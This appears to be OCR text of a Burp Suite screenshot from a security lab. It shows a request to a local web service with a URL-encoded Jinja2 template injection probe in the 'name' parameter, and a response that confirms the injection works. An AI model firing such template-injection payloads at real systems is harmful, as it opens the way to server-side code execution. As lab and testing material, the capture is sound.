 Applications Places System en Ср фев 19, 21:16
Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab Crew (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /get_user_info?name=
%7b%25%20if%20self%5brequest.args.get('in')%5d%20%25%7dHello%7b%25%20endif%20%25%7d&age=26&
description=something&in=__init__ HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9001/
8 DNT: 1
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 19 Feb 2025 18:15:56 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 365
7
8
9 <div class="object">
10 <h2>
Hello
</h2>
11 <p>
<span class="age">
Возраст:
</span>
26 лет
</p>
12 <p>
<span class="description">
Описание:
</span>
something
</p>
13 </div>
14
15
16 <div class="debug-information" hidden>
17 <p>
some debug info
</p>
18 </div>
19
Hello
1 match
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Done
519 bytes | 5 millis
Menu [● http://192.168.231.... [my_project] To Hex - CyberChef —... Burp Suite Profession... [Parrot Terminal] [127.0.0.1 - Chromium] [Desktop]